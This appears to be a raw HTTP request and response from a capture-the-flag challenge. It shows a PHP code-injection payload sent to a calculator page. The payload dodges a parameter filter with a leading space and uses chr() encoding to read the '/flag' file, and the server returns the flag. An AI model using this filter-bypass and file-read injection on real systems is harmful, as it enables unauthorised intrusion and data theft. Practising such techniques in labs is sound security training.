 GET
/calc.php?%20num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(10
3).chr(103))) HTTP/1.1
Host: node3.buuoj.cn:28938
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://node3.buuoj.cn:28938/
Cookie:
UM_distinctid=17a41cd6f7a30d-0893f3f5c3078f8-4c3f207e-e1000-17a41cd6f7b7ea
HTTP/1.1 200 OK
Date: Tue, 29 Jun 2021 14:00:31 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 58
Connection: close
Content-Type: text/html; charset=UTF-8
1string(43) 'flag{121df55f-0b5f-4b93-aac8-3cf31ae7ba12}
'